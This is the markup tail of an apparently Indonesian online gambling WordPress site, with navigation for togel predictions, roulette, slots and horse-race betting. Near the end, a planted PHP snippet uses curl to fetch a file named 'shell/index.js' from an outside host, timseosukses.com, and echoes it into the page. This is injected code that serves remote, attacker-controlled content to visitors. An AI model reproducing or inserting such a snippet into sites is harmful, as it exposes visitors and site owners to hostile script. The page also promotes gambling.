	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-berdasarkan-statistik-kuda/">Panduan Menang Judi Balap Kuda Berdasarkan Statistik Kuda: Strategi Efektif Untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-online-yang-aman-dan-efektif/">Panduan Menang Judi Balap Kuda Online yang Aman dan Efektif untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-dengan-analisis-odds-akurat/">Panduan Menang Judi Balap Kuda dengan Analisis Odds Akurat untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-lengkap-untuk-pemula/">Panduan Menang Judi Balap Kuda Lengkap untuk Pemula: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-paling-jitu/">Agen Prediksi Togel Sydney Paling Jitu: Menangkan Permainan Anda Dengan Analisis Akurat</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sun, 01 Feb 2026 21:43:54 GMT -->
